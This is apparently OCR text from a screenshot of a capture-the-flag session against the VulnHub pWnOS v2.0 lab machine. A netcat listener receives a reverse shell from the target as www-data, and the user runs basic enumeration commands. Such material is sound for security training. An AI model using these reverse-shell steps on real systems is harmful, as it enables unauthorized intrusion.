 Applications
Places
Terminal
Tue 2:47 PM
1
00:14:34
#!
mount-
shared-
folders.sh
goldstandar
d
tempwordlis
t.csv
ebookshelf
root@canary: ~/ctf/vulnhub/pWnOS_v2.0
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub/pWnOS_v2.0# nc -nlvp 24731
listening on [any] 24731 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 39023
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/
Linux
 12:31:14 up  1:08,  0 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
/bin/sh: ifconfig: not found
$ which ifconfig
$ /bin/sh/ifconfig
/bin/sh: /bin/sh/ifconfig: not found
$